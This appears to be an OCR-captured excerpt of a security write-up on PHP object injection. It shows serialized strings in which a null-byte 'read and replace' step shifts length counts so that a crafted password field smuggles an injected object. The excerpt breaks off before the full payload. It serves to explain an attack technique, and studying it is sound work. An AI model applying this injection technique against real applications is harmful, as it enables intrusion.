
(in database)
s:8:s:"username";s:54:"
\0\0\0\0\0\0\0\0\0\0\0\
0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
";s:8:"password
";s:10:"MYPASSWORD"
(after read and replace)
s:8:s:"username";s:54:"
NNNNNNNNNNNNNNNNNNNNNNN
NNNN";s:8:"password";s:10:"MYPA
SSWORD"
(Achieve Object injection):
s:8:s:"username";s:54:"
NNNNNNNNNNNNNNNNNNNNNNN
NNNN";s:8:"password";s:10:"MYPA
";s:2:"HS":O:15
:"ObjectInjection"[...]
We have a stable way to inject an Object, now it’s the
time to craft it.
We can use the payload from the CVE-XXXX exploit as a